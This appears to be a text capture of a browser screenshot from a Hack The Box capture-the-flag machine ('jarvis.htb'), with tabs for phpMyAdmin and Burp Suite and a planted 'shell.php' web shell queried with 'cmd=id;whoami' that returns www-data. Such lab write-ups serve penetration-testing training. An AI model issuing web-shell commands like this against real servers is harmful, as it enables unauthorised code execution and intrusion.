 Menu phpMyAdmin setup 10.10.10.143/shell.php The Marketplace 192.168.110.11/kzMb5 view-source:10.10.10. jarvis.htb / localhost / Burp Suite Communit
Not secure 10.10.10.143/shell.php?cmd=id;whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data